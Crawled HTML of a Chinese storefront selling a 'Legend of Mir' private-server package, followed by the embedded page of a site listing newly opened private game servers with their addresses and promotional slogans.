

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.23bb.com/trade/4261.html
body_size: 9385
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
    <meta name="format-detection" content="telephone=no">
    <title>
泡泡新探秘V13复古三职业传奇版本库-血石升级-武器强化-装备淬炼-传奇版本</title>
    <meta content="传奇版本,商业版本购买,免费版本,服务端自助购买,服务端自动发货" name="Keywords">
    <meta name="description" content="本站提供传奇商业开区服务端24小时自动发货购买，独家版本全部亲测带截图而且自助购买，告别人工不在线等待 ，所有版本带单机测试登录器供单机娱乐，所有版本无漏洞可以单机也可以商业开区," />
    <link rel="stylesheet" href="/public/static/layui/css/layui.css">
    <link rel="stylesheet" href="/public/static/css/style.css">
    <script src="/public/static/layui/layui.js"></script>
	    <script src="/public/static/js/jquery.js"></script>
    <script type="text/javascript" src="/public/static/js/font_486278_vzxioem775t81tt9.js"></script>
    <style type="text/css">
        .icon {
            width: 1em;
            height: 1em;
            vertical-align: -0.15em;
            fill: currentColor;
            overflow: hidden;
            font-size: 25px
        }
        .qun {
            display: none;
          position: absolute;
          top:80%;
          
          background-color: #fff; /* 背景颜色 */
          border: 1px solid #ccc; /* 边框 */
          padding: 5px; /* 内边距 */
          z-index: 10; /* 确保显示在其他内容之上 */
          box-shadow: 0px -2px 5px rgba(0, 0, 0, 0.1); /* 添加阴影效果 */
        }
    </style>
	<style>.layui-layer-dialog,.layui-layer-prompt{top:20%!important}</style>

</head>
<script>
    function searchbtn(){
        layer.prompt({ title: '请输入订单号或联系方式', formType: 3 }, function (ddid, index) {
            window.location.href='/search.html?page=1&ddid='+ ddid;
            
        });
        }
</script>
<style>
</style>
<body>
    <header style="background-color:#393D49">
        <div class="layui-container">
          <ul class="layui-nav" style="border-radius:0; margin-bottom:5px">
                
                <li class="layui-nav-item"><a href="/" style="padding:0"><img src="/public/static/images/1554483551.png" alt="传奇版本" width="150px"></a></li>
				<li class="layui-nav-item"><a style="padding:0"><img src="/public/static/images/gg.png" alt="24小时自动发货" width="150px"></a></li>
                <li class="layui-nav-item navyc"><a style="color:#FFFFFF;font-size: 16px;" href="/"><i class="layui-icon" style="font-size: 16px;">&#xe63a;</i>服务端下载首页</a></li>
                <!--<li class="layui-nav-item navyc"><a style="color:#FFFFFF;font-size: 16px;" > <i class="layui-icon" style="font-size: 16px;">&#xe63a;</i>传奇版本库客服：1010016665-->
                <!--</a></li>-->
                <li class="layui-nav-item navyc">
                    <div style="position:relative;">
                        <div class="kf"><a style="color:#FFFFFF;font-size: 16px;"  <i class="layui-icon" style="font-size: 16px;">&#xe63a;</i>腾飞版本库客服</a></div>
                        <div class="qun">
                            <div style="color:#000;line-height:35px;text-align:center;">微信扫码联系客服</div>
                            <img src="/public/static/images/qun_20250414194319.png" width="140px">
                        </div>
                    </div>
                </li>
                <li class="layui-nav-item navyc"><a style="color:#FFFFFF;font-size: 16px;" > <i class="layui-icon" style="font-size: 16px;">&#xe63a;</i>传奇技术交流群:141219611
                </a></li>

                <div style="float:right" class="searchdiv">
                        <li class="layui-nav-item">
                            <a onClick="searchbtn()">
                                <i class="layui-icon" style="font-size: 16px;color:#FFFFFF">&#xe615;订单查询</i>
                            </a>
                        </li>
                </div>       
                
              </ul>
            </div>
        </header>
      <div class="layui-container">
      

<div class="gonggao">
    <p>
	<span style="background-color:#FFFFFF;font-size:16px;color:#E53333;"><strong><strong><span style="font-size:18px;"> </span></strong></strong></span> 
</p>
<p>
	<strong><strong><span style="background-color:#FFFFFF;font-size:16px;color:#E53333;"><strong><strong><span style="font-size:18px;"><span style="font-family:Tahoma, Helvetica, SimSun, sans-serif;font-size:16px;"><strong>本站</strong></span><strong><a href="https://www.23bb.com">传奇服务端</a></strong><span style="font-family:Tahoma, Helvetica, SimSun, sans-serif;font-size:16px;"><strong>支持商业开区和单机娱乐，不定期降价和免费下载，大家多关注</strong></span></span></strong></strong></span></strong></strong> 
</p>
<p>
	<strong><strong><span style="background-color:#FFFFFF;font-size:16px;color:#E53333;"><strong><strong><span style="font-size:18px;"><strong><strong><span style="font-size:18px;">传奇</span></strong></strong>版本库上万<a href="https://www.23bb.com/" target="_blank">传奇版本</a>挑选:www.sf005.com</span></strong><span style="font-size:18px;"></span><br />
</strong></span> </strong></strong> 
</p>
<p>
	<strong><span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong><a href="https://www.23bb.com/" target="_blank">传奇版本</a>（每天版本提前更新</strong></span><span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong>）有</strong></span><span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong>免费<a href="https://www.23bb.com/" target="_blank">传奇服务端</a>下载:www.sf05.com</strong></span></strong> 
</p>
<p>
	<span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong></strong></span><span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong></strong></span><span style="background-color:#FFFFFF;font-size:18px;color:#E53333;"><strong></strong></span> 
</p>
<p>
	<a href="https://www.23bb.com/trade/1307.html" target="_blank"><span style="font-size:16px;color:#E53333;"><strong><strong></strong></strong></span><strong><strong><span style="font-size:16px;color:#E53333;">本站推出：服务器+网站+微端+传奇版本假设一条龙假设带微端180-（不限人数-给服务器后台）点击查看详情</span></strong></strong></a><strong><strong><a href="https://www.23bb.com/trade/1307.html" target="_blank"><span style="font-size:16px;color:#E53333;"></span></a></strong></strong><span style="font-size:16px;color:#E53333;"><strong></strong></span> 
</p>
<p>
	<strong><strong><span style="background-color:#FFFFFF;font-size:16px;color:#E53333;"><strong><strong><span style="font-size:18px;"><span style="font-family:Tahoma, Helvetica, SimSun, sans-serif;font-size:16px;"><strong><a href="https://www.idc234.com/help/article/1.html" target="_blank" frameborder="0" ><img src="https://www.23bb.com/idc234.gif" alt="开区服务器端" /></a></strong></span></span></strong></strong></span></strong></strong> 
</p>
<IFRAME src=https://www.jsufhga.com width=960 height=800 scrolling=no frameborder="0" style=text-align: center></IFRAME></div>
<script>
    $(function(){
        if($("#kucun").val()==0){
            $("#paysubmit").attr("class", 'layui-btn layui-btn-big layui-btn-disabled');
            $("#paysubmit").attr("disabled", true);
            $("#paysubmit").html("<i class='layui-icon'>&#xe698;</i>库存不足");
        }
    });
</script>
<style>
    .search {
        background: #fff;
        padding: 10px;
        margin: 5px 0;
        text-align: center;
    }
    
    .search_input {
        width: 50%;
        display: inline-block;
    }
    .pages{
        margin:7px 0;
        padding:10px;
        text-align:center;
    }
    .pages a{
        padding:5px 10px;
        background:#999;
        color:#fff;
        text-align: center;
        margin:0 5px;
    }
    .pages a:hover{
        background:#777
    }
    .spms_ad{
        position: absolute;
        margin-top: -40px;
        margin-left: 150px;
        line-height: 40px;
        font-size: 16px;
        
    }
    .spms_ad a{
        color: #E53333;
    }
/* 优化占位图样式，更贴合商品图片风格 */
.lazy-placeholder {
  background: #f8f8f8 url('/public/static/images/loading.png') center no-repeat;
  background-size: 40px 40px; /* 适当缩小加载动画 */
  min-height: 200px; /* 根据实际图片高度调整 */
  border-radius: 4px; /* 与商品图片样式统一 */
}
    .lazy-image-container {
        min-height: 50px;
        margin: 10px 0;
    }
    /* 加载提示样式 */
    .loading-tip {
        text-align: center;
        padding: 20px;
        color: #666;
    }
</style>
<div class="search">
    <form class="layui-form" action="/" target="_blank">
        <input type="text" name="keywords" required lay-verify="required" placeholder="请输入版本关键词"
               autocomplete="off" class="layui-input search_input" value="">
        <button class="layui-btn search_button" lay-submit lay-filter="formDemo" style="background: #393D49">版本搜索</button>
        <a class="layui-btn search_button  layui-btn-primary mfxz" href="/free/">免费下载</a>
    </form>
</div>
<script>
    layui.use('form', function () {
        var form = layui.form;
    });
</script>
<div class="good-trade">
<form action="/index/pay"  class="layui-form layui-form-pane" method="post" onsubmit="return checkform()" style="padding:10px"  target="_blank">

<fieldset class="layui-elem-field">
    <legend>商品信息</legend>
    <div class="layui-row">
        <div class="layui-col-xs12 layui-col-md4 trade-goodimg" >
            <div class="layui-field-box">
                <p><img src="/public/static/images/2024/05/18/1716024256.jpg" alt="泡泡新探秘V13复古三职业传奇版本库-血石升级-武器强化-装备淬炼商品主图" height="300px" width="100%"></p>
            </div>
        </div>
        <div class="layui-col-xs12 layui-col-md8">
            <div class="layui-field-box">
                <input type="hidden" value="4261" name="goodid">
                <p><span class="trade-goodname">泡泡新探秘V13复古三职业传奇版本库-血石升级-武器强化-装备淬炼-GEE引擎</span></p><hr>
                                <p class="trade-goodinfo">
                    <span style="color:#6c6c6c">价格：</span>
                    <span class="trade-price">¥5.00</span>
                    
                    <span style="float:right">
                        <span style="color: #6C6C6C;">累积销量：</span>
                        <span style="color:#6c6c6c;font-size:18px;">16</span>
                    </span><br>
                                    </p>
                
                <script>
                    function isValidEmail(email) {
                        var pattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
                        return pattern.test(email);
                    }
                    
                    function checkform(){
                        var email = $("#email").val();
                        if(!email){
                            layer.alert('请输入你的邮箱地址', {icon: 2});
                            return false;
                        } else if(email.indexOf(" ") != -1){
                            layer.alert('邮箱中不得含空格', {icon: 2});
                            return false;
                        } else if(!isValidEmail(email)){
                            layer.alert('请输入有效的邮箱格式', {icon: 2});
                            return false;
                        }
                        
                        var count = $("#count").val();
                        var kucun = $("#kucun").val();
                        count = parseInt(count);
                        kucun = parseInt(kucun);
                        if(count > kucun){
                            layer.alert('购买数量大于库存量', {icon: 2});
                            return false;
                        }
                        return true;
                    }
                </script>
                                <div class="layui-form-item">
                    <label class="layui-form-label">邮件地址</label>
                    <div class="layui-input-inline">
                        <input type="text" name="email" id="email" lay-verify="required" placeholder="请输入邮箱地址" autocomplete="off" class="layui-input" style="width: 200px">
                    </div>
                </div>
                                <div class="layui-form-item">
                    <label class="layui-form-label">付款方式</label>
                    <div class="layui-input-block">
                        
                                                <input type="radio" name="type" value="alipay"  checked  title="支付宝"/>
                                            </div>
                </div>
                
                <p style="float:left"><input type="text" class="trade-input" value="1" id="count" name="count" style="height:27px;margin-right:5px"></p>
                                <button type="submit" class="layui-btn layui-btn-danger layui-btn-big" style="float:left" id="paysubmit"><i  class="layui-icon">&#xe698;</i> 立即购买 </button>
                <p style="line-height:40px;color:#6c6c6c">库存:99件</p><input type="hidden" value="99" id="kucun" name="kucun">
                <input type="hidden" id="maxsl" value="0">
                            </div>
        </div>
        
    </div>
</fieldset>


<div class="layui-tab layui-tab-brief" lay-filter="docDemoTabBrief">
    <ul class="layui-tab-title">
        <li class="layui-this">商品描述</li>
    </ul>
    <div class="spms_ad"><a href="https://www.23bb.com/trade/1307.html">本站推出：服务器+网站+微端+传奇版本假设一条龙假设带微端230-（不限人数-给服务器后台）点击查看详情</a></div>
    <div class="layui-tab-content" style="">
        <div class="layui-tab-item layui-show">
            <h2 style="line-height:60px;text-align:center;color:#ff0000"><a target="_blank" href="/360/tt/">点击查看泡泡新探秘V13复古三职业传奇版本库配套网站</a></h2>
            <p style="line-height:20px;text-align:center;color:#ff0000">补丁大小：4.72G </p>
            <!-- 加密容器 -->
            <div id="intro-encrypted" style="display:none"><span style="color:#E53333;"></span><br />
<span style="font-size:16px;color:#E53333;"><strong>V8引擎-没有网站</strong></span><br />
<br />
<img data-x-src="/360/data/attachment/forum/202405/18/172358h9bb6s3p5eprxaba.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172358nj2rzzwkusqowk42.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172358fzirfwrnfqetgtnw.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172358l31cy2oqlbcb99xb.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172358tnp5xbfh475fxp7m.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172359n2lts929r0tqsq0w.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172359ath1feh6mhtkea48.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172359fc2c8o1c6jejzo82.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172359cy3swpwkwoswus13.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172400a40cckecc0uvpcuz.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172400z0ok9dqqp7jreijc.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172400kuh3tdduljtih639.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172400rpgtdoxvndjcg1u2.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172401pvusmlcwssy4u8z7.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172401ezdtv80tg301t0t7.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172401z23bn31l0an75505.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172401y9r5bqogb7cs59sp.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172402j3q4e6ae3444sqt1.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172402coogtompuna23gpu.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172402tdfu9iq69iqzxx4u.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172402mqtiixpxatq7xtkf.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172403yz101e0er30013b1.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172403xdc3rra0crlv2366.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172403pmqmphlnmqm7mez9.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172403vd1dcc33c9wz4vwc.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172403bqr7ke0e7uym77cn.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172404gellalfigj6jigil.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172406rjemm5fwm4k0h0m3.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172408g2ngg3pmyamq46gg.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172410jwlzzpp261h3267p.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172412ndxes6rdmrxzxl6x.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172414ty7dm84542d67jzm.jpg" /><img data-x-src="/360/data/attachment/forum/202405/18/172416mt1fz9bto9y9ty1o.jpg" /><br /></div>
            <!-- 显示容器 -->
            <div id="intro-display"></div>
            <!-- 加载提示 -->
            <div class="loading-tip" id="loadingTip">正在加载图片...</div>
        </div>
    </div>
</div>

</form>
</div>
<script>
// 选项卡初始化
layui.use('element', function () {
    var element = layui.element;
});

// 修复下拉加载两张图片的逻辑
document.addEventListener('DOMContentLoaded', function() {
    const encryptedHtml = document.getElementById('intro-encrypted').innerHTML;
    const displayContainer = document.getElementById('intro-display');
    const loadingTip = document.getElementById('loadingTip');
    const imageList = [];
    let currentIndex = 0; // 当前加载位置
    let isLoading = false; // 加载锁
    const loadBatchSize = 2; // 每次加载2张图片

    // 1. 构建基础HTML和图片列表
    function buildBaseHtml() {
        let tempHtml = encryptedHtml;
        const imgRegex = /<img([^>]+)data-x-src="([^">]+)"([^>]*)>/gi;
        let match;
        let imageId = 0;

        while ((match = imgRegex.exec(encryptedHtml)) !== null) {
            const originalTag = match[0];
            const imgAttrs = match[1];
            const imgSrc = match[2];
            const restAttrs = match[3];
            
            // 提取alt文本
            const altMatch = /alt="([^"]*)"/i.exec(originalTag);
            const altText = altMatch ? altMatch[1] : '商品图片';
            
            // 存储图片信息（不加密，避免解密问题）
            imageList.push({
                id: imageId,
                src: imgSrc,
                alt: altText,
                attrs: imgAttrs + restAttrs
            });
            
            // 替换为占位容器
            tempHtml = tempHtml.replace(
                originalTag,
                `<div class="lazy-placeholder lazy-image-container" data-image-id="${imageId}"></div>`
            );
            imageId++;
        }
        
        displayContainer.innerHTML = tempHtml;
        // 初始隐藏加载提示
        loadingTip.style.display = imageList.length > 0 ? 'none' : 'none';
    }

    // 2. 检查元素是否进入视口（简化逻辑，确保准确性）
    function isInViewport(element) {
        const rect = element.getBoundingClientRect();
        // 只要元素顶部小于窗口底部，就视为需要加载
        return rect.top < window.innerHeight + 500; // 扩大检测范围
    }

    // 3. 加载单张图片
    function loadImage(imageData) {
        return new Promise((resolve) => {
            const img = document.createElement('img');
            img.alt = imageData.alt;
            
            // 添加其他属性
            if (imageData.attrs) {
                const attrs = imageData.attrs.split(/\s+/).filter(attr => attr);
                attrs.forEach(attr => {
                    const [name, value] = attr.split('=');
                    if (name && !name.startsWith('data-x-')) {
                        img.setAttribute(name, value ? value.replace(/"/g, '') : '');
                    }
                });
            }

            // 加载成功
            img.onload = () => {
                const container = document.querySelector(`.lazy-image-container[data-image-id="${imageData.id}"]`);
                if (container) {
                    container.classList.remove('lazy-placeholder');
                    container.appendChild(img);
                }
                resolve();
            };

            // 加载失败
            img.onerror = () => {
                const container = document.querySelector(`.lazy-image-container[data-image-id="${imageData.id}"]`);
                if (container) {
                    container.classList.remove('lazy-placeholder');
                    container.innerHTML = `<div style="text-align:center;padding:20px;color:#f00;">图片加载失败</div>`;
                }
                resolve();
            };

            // 触发加载
            img.src = imageData.src;
        });
    }

    // 4. 批量加载指定数量的图片（每次2张）
    async function loadBatchImages() {
        if (isLoading || currentIndex >= imageList.length) {
            // 全部加载完成后隐藏提示
            if (currentIndex >= imageList.length) {
                loadingTip.innerHTML = '已加载全部图片';
                setTimeout(() => {
                    loadingTip.style.display = 'none';
                }, 2000);
            }
            return;
        }
        
        isLoading = true;
        loadingTip.style.display = 'block';
        
        const endIndex = Math.min(currentIndex + loadBatchSize, imageList.length);
        const promises = [];
        
        // 收集本次要加载的图片（忽略不在视口内的，留到下次滚动）
        for (let i = currentIndex; i < endIndex; i++) {
            const imageData = imageList[i];
            const container = document.querySelector(`.lazy-image-container[data-image-id="${imageData.id}"]`);
            
            if (container) {
                promises.push(loadImage(imageData));
            }
        }
        
        // 等待批量加载完成
        await Promise.all(promises);
        currentIndex = endIndex;
        
        isLoading = false;
        loadingTip.style.display = 'none';
    }

    // 5. 滚动监听（使用被动事件监听提高性能）
    window.addEventListener('scroll', () => {
        loadBatchImages();
    }, { passive: true });
    
    // 窗口大小变化监听
    window.addEventListener('resize', loadBatchImages);

    // 初始化
    buildBaseHtml();
    // 初始加载第一批（2张）
    setTimeout(loadBatchImages, 100); // 延迟一点确保DOM已就绪
});
</script>

<hr>
<div style="text-align:center"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f0fca8d6cd9df961b6d4b0874a1691ae";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>


    </div>
    <script>
    layui.use('form', function(){
    var form = layui.form; 
    form.render();
  }); 
</script>

<script>
        // 获取所有的 kf 和 qun 元素
        const kfElements = document.querySelectorAll('.kf');
        const qunElements = document.querySelectorAll('.qun');
        
        // 遍历每个 kf 元素，添加鼠标事件监听
        kfElements.forEach(kf => {
          const targetId = kf.getAttribute('data-id'); // 获取当前 kf 的 data-id
        
          // 鼠标移入时显示对应的 qun
          kf.addEventListener('mouseenter', () => {
            qunElements.forEach(qun => {
              qun.style.display = 'block'; // 显示对应的 qun
            });
          });
        
          // 鼠标移出时隐藏对应的 qun
          kf.addEventListener('mouseleave', () => {
            qunElements.forEach(qun => {
              qun.style.display = 'none'; // 隐藏对应的 qun
            });
          });
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.jsufhga.com/
body_size: 52106
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>945.Com-传奇玩家首选的新开传奇游戏发布网！</title>
<meta name="Referrer" content="origin" />
<meta name="Keywords" content="945.com,传奇发布网,新开传奇,1.76精品传奇,1.76复古传奇" />
<meta name="Description" content="最新开传奇游戏第一门户：为迷失传奇玩家朋友提供最新传奇游戏开机信息、英雄合击版本、1.76复古传奇版本、并提供变态热血传奇工具PK外挂下载，是传奇玩家和GM首选的最佳服务平台！" />
<link rel='stylesheet' href='Images/style.css' type='text/css'>
<style type="text/css">*{margin:0;padding:0;}
img{border:0;}
body{font-size:12px;background:#bfd7ff url(images/bg.jpg) no-repeat center 0;font-family: "宋体";}
a{color:#000; text-decoration:none;}
a:hover{text-decoration:underline; color:#c00;}
.banner{width:1000px;margin:0 auto;height:120px;overflow:hidden;position:relative;background:url(images/945.jpg) no-repeat;}

.banner .logo{
	width: 270px;
	height: 90px;
	position: absolute;
	left: 90px;
	top: 15px;
}
.banner .logo a{width:310px;height:110px;display:block;position:inherit;text-indent:-9999px;}
.banner a{width:120px;height:40px;position:absolute;text-indent:-9999px;}
.banner a.faq{
  right: 24px;
  top: 14px;
}
.banner a.index{
  right: 24px;
  top: 60px;
}

.banner .about{width:240px; height:48px; line-height:34px; color:#f60; position:absolute; right:0px; top:90px; font-weight:bold; font-size:12px;}

.ad{
	width:1000px;
	margin:0 auto;
	background:#213050;
	height:30px;
	line-height: 30px;
	font-size: 12px;
	color:#78aee1;
	text-align:center;
	overflow: hidden;
}

.sq{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 


.sd{
	width:1000px;
	margin:0 auto;
	text-align:center;	
} 

.ad table td{text-align:center;color:#78aee1;}
.content{width:1000px;margin:0 auto;}
.footer{background:url(images/foot.jpg) no-repeat center 0;width:1000px;height:100px;margin:auto;line-height:18px;color:#8ab9c0;font-size:12px;text-align:center;}
.footer a{color:#8ab9c0;}
</style>
<script>
function addCookie(){　 // 收藏本站  
    if (document.all){   
        window.external.addFavorite('http://www.945.com', '945.Com-传奇玩家首选的最佳发布网');   
    }else if (window.sidebar){   
        window.sidebar.addPanel('945.Com', 'http://www.945.com', "");   
    }   
}   
  
function addCookie2(){   
    try{   
        window.external.AddFavorite('http://www.945.com','945.Com-传奇玩家首选的最佳发布网');    
    }catch(e){   
        (window.sidebar)?window.sidebar.addPanel('945.Com-传奇玩家首选的最佳发布网','http://www.945.com',''):alert('请使用按键 Ctrl+d，收藏945.Com-传奇玩家首选的最佳发布网');    
    }   
}   
  
function setHomepage(){　 // 设为首页   
    if (document.all){   
        document.body.style.behavior = 'url(#default#homepage)';   
        document.body.setHomePage('http://www.945.com');   
    }else if (window.sidebar){   
        if (window.netscape){   
            try {   
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");   
            }catch (e) {   
                alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");   
            }   
        }   
        var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);   
        prefs.setCharPref('browser.startup.homepage', 'http://www.945.com');   
    }   
}    
</script>
</head>
<body>
<div class="banner">
<div class="logo"><a href="#"></a></div>
  <div class="about">商务洽谈:hezuoyewu@gmail.com <br />

<a class="faq" href="javascript:setHomepage();">设为首页</a>
<a class="index" href="javascript:addCookie();">加入收藏</a>
</div>


    </div>

<div class="sd">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="#" target="_blank" ><img src="http://logo.niubidelogo.com/73.png" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>


<div class="sq">
<table width="100%" border="0" align=center border=0 class=tableBorder2 cellspacing="0" >
  <tr text-align:center>
   <td><a href="http://www.lmdlq.com" target="_blank" ><img src="Images/dlq99.jpg" width="100%"  height="35" border="0" /></a></td>  </tr>
</table>
</div>

<div class="content">



  






<script src="Script/Functions-bdt.js" language="javascript"></script>

<TABLE  cellSpacing=1   cellPadding=5 width=1000 align=center class=tableBorder1  border=0>
<TBODY >
<tr >
<th  align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>

<script language="JavaScript" type="text/JavaScript">

theAds=new Array();
shu =2;
dot='';
theAds[0]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://l1h-1307564774.file.myqcloud.com target="_blank">████公益冰雪</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target="_blank">无充值█████</a></TD><TD class=font_R width=18%>12月/13日/18点开放</TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>会员用元宝买</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[1]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.36.165.101:88 target="_blank">【精品沉默】</a></TD><TD width=13%><a href=http://103.36.165.101:88 target="_blank">█10年老服█</a></TD><TD class=font_R width=18%>12月/13日/18点开放</TD><TD align=center width=10%>【官方合作授</TD><TD>【38顶赞】【元宝好打】【首战区】-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>【专属沉默】</TD><TD align=center width=8%><a href=http://103.36.165.101:88 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.lij522f6.xyz:15623 target='_blank'>刀刀「切割」秒怪</a></TD>
<TD width=13%><a href=http://r-945.lij522f6.xyz:15623 target='_blank'>零茺「白瓢」神器</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>〃瞎爆充值〃</TD>
<TD>〝小怪出狠货〝一怪⑩光柱〝０充通关〝 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>〃充值算我输</TD>
<TD align=center width=8%><a href=http://r-945.lij522f6.xyz:15623 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://r-945.lij522f6.xyz:10516 target='_blank'>切割〃野外〃奇遇</a></TD>
<TD width=13%><a href=http://r-945.lij522f6.xyz:10516 target='_blank'>〃免费→打顶赞〃</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>→牛逼PLUS←</TD>
<TD>灬灬灬老G要人气不要盈利●赶紧来白瞟 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>０茺野外全爆</TD>
<TD align=center width=8%><a href=http://r-945.lij522f6.xyz:10516 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://www.loans28.top:22911 target='_blank'>大超变０充送神器</a></TD>
<TD width=13%><a href=http://www.loans28.top:22911 target='_blank'>刀刀吸血●怪鞭尸</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>█独家超变变</TD>
<TD>０充进图█０充狂暴█０充沙捐█无限刀 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>█上线送真充</TD>
<TD align=center width=8%><a href=http://www.loans28.top:22911 target='_blank'>点击查看</a></TD>
</TR>
<TR bgColor=#FFFF98 onmouseover=javascript:this.bgColor='#FFFFFF' onmouseout=javascript:this.bgColor='#FFFF98'>
<TD width=13%> <a href=http://xgmcq.18bgjp.cn:15972/tmcq target='_blank'>＜＂神器专属＂＞</a></TD>
<TD width=13%><a href=http://xgmcq.18bgjp.cn:15972/tmcq target='_blank'>＜＂独家畅玩＂＞</a></TD>
<TD  class=font_R width=18%><b><span class=STYLE8><font color=#ff0000>945.COM</font><font color=Purple>-精品极力推荐</font></span></b></TD>
<TD align=center width=10%>█进来█就是</TD>
<TD>╋╋╋生态白瓢◆微变◆磨死一只怪◆直 -<font color=#ff0000>推荐</font></TD>
<TD align=center width=10%>自动捡物挂机</TD>
<TD align=center width=8%><a href=http://xgmcq.18bgjp.cn:15972/tmcq target='_blank'>点击查看</a></TD>
</TR>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
